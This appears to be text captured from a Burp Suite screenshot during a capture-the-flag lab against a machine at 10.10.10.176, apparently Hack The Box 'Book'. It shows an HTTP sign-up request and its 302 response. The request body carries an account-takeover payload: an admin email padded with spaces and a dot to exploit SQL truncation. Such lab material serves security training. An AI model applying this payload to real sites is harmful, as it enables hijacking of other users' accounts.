 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.176
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://10.10.10.176
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://10.10.10.176/index.php
13 Cookie: PHPSESSID=rv41eq8n79steg0f5o9n5slb9k
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 name=admin&email=admin%40book.htb++++++.&password=admin123
With cookie !
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 08 Aug 2025 13:53:11 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
Inspector
Notes
Custom a